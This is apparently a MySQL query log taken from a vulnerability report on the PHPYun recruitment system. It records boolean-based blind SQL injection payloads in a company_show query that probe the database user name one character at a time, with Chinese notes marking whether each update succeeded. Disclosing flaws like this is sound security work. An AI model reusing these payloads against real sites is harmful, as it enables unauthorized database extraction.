 140610 15:02:39   321 Connect   root@localhost on
321 Init DB   phpyun
321 Query SET NAMES GBK
321 Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
321 Query SELECT * FROM `phpyun_member` WHERE `uid`='3' limit 1
321 Query SELECT `state` FROM `phpyun_company_job` WHERE `edate`<'1402383759' and `uid`='3' and `state`<>'2'
321 Query SELECT `id` FROM `phpyun_company_show` WHERE `id` in (if(substring(user(),1,1)=char(111),2,888))#) and `uid`='3'
321 Quit
140610 15:02:48   322 Connect   root@localhost on
非法操作
未进行update
322 Init DB   phpyun
322 Query SET NAMES GBK
322 Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
322 Query SELECT * FROM `phpyun_member` WHERE `uid`='3' limit 1
322 Query SELECT `state` FROM `phpyun_company_job` WHERE `edate`<'1402383768' and `uid`='3' and `state`<>'2'
322 Query SELECT `id` FROM `phpyun_company_show` WHERE `id` in (if(substring(user(),1,1)=char(114),2,888))#) and `uid`='3'
322 Query SELECT `COLUMN_NAME` FROM INFORMATION_SCHEMA.Columns WHERE TABLE_NAME = 'phpyun_company_show'
322 Query set sql_mode=''
322 Query UPDATE `phpyun_company_show` SET `title`='头像' WHERE `id`='2'
正常，修改成功
322 Quit